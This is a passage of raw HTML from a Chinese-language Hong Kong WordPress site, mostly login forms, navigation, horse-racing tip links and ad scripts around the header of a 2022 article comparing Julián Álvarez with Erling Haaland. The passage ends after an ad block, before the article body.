		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 24 日   週六
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_076 = new tdBlock();
block_tdi_1_076.id = "tdi_1_076";
block_tdi_1_076.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_076","tdc_css_class":"tdi_1_076","tdc_css_class_style":"tdi_1_076_rand_style"}';
block_tdi_1_076.td_column_number = "3";
block_tdi_1_076.block_type = "td_block_mega_menu";
block_tdi_1_076.post_count = "5";
block_tdi_1_076.found_posts = "506";
block_tdi_1_076.header_color = "";
block_tdi_1_076.ajax_pagination_infinite_stop = "";
block_tdi_1_076.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_076);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_076 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_076" ><div id=tdi_1_076 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_076" data-td_block_id="tdi_1_076"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_076" data-td_block_id="tdi_1_076"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_713 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-6824" class="post-6824 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-football" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/football/">足球</a></li></ul>
                        <header>
                            <h1 class="entry-title">新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T12:37:48+08:00" >2022-08-01</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6824">1992</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/&amp;media=https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg&description=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29 %0A%0A https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg" data-caption=""><img width="768" height="512"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg 768w, https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1-300x200.jpg 300w"  alt="" title="Julian-Alvarez--768x512" data-src="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="768" height="512" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg 768w, https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1-300x200.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" alt="" title="Julian-Alvarez--768x512"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_629 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

